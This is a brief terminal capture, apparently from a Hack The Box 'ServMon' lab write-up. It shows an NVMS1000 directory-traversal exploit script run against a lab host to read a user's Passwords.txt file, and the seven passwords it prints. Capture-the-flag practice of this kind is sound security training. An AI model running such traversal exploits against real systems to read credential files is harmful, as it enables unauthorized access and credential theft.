 ┌──(kali㉿kali)-[~/…/HTB/ServMon/exploits/NVMS1000-Exploit]
└─$ python nvms.py 10.10.10.184 Users/Nathan/Desktop/Passwords.txt pwds.txt
[+] DT Attack Succeeded
[+] Saving File Content
[+] Saved
[+] File Content
++++++++++ BEGIN ++++++++++
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
++++++++++ END ++++++++++